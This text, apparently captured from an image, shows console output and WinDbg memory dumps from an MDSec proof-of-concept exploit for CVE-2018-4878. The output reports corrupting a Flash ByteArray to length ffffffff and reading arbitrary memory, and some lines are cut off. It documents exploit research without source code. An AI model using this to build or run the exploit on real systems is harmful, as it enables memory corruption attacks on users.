 MDSec CVE-2018-4878 POC, by Adam
Corrupted object found, stopping timer
Attempting to allocate ByteArray in place
Updating Object reference to point to m_
Pwning ByteArray via m_buffer
XOR security key is a785d64
ByteArray now has a length of: ffffffff
Testing exploit by dumping some arbitrary
55a4718 : -77777778
55a471c : 38130300
55a4720 : 38130300
55a4724 : 38130300
55a4728 : 38130300
55a472c : 38130300
55a4730 : 38130300
55a4734 : 38130300
55a4738 : 38130300
55a473c : 38130300
055a4140 5da33a40 067e5020 00000000 00000000
055a4150 5da2147c 00000003 00000000 00000000
055a4160 00031338 00031338 00031338 00031338
055a4170 00031338 00031338 00031338 00031338
055a4180 00031338 067e5010 001899c6 001899c6
055a4190 001899c6 001899c6 001899c6 00000000
055a41a0 5da21688 00000002 0546a238 074b5d48
055a41b0 38383838 00031338 00031338 00031338
055a41c0 00031338 00031338 00031338 00031338
055a41d0 00031338 00031338 00031338 00031338
055a41e0 00031338 00031338 00031338 00031338
055a41f0 00031338 00031338 00031338 00031338
055a4200 00031338 00031338 00031338 00031338
055a4210 00031338 00031338 00031338 00031338
055a4220 00031338 00031338 00031338 00031338
055a4230 00031338 00031338 00031338 00031338
055a4240 5da214d8 00000002 05461ed8 074b5d60
055a4250 055a4258 00000044 5da21488 5da5e218
055a4260 5da21484 5da69504 0544c4c0 071383e8
055a4270 057e9a78 00000000 00000000 00000031
0:007> db 055a4718
055a4718 88 88 88 88 38 13 03 00-38 13 03 00 38 13 03 00
055a4728 38 13 03 00 38 13 03 00-38 13 03 00 38 13 03 00 8
055a4738 38 13 03 00 38 13 03 00-d8 14 a2 5d 02 00 00 00 8
055a4748 d8 1e 46 05 60 5d 4b 07-58 47 5a 05 44 00 00 00
055a4758 88 14 a2 5d 18 e2 a5 5d-84 14 a2 5d 04 95 a6 5d
055a4768 c0 c4 44 05 e8 83 13 07-d8 9a 7e 05 00 00 00 00
055a4778 00 00 00 00 31 00 00 00-40 3a a3 5d 10 51 7e 06
055a4788 00 00 00 00 00 00 00 00-7c 14 a2 5d 03 00 00 00
0:007>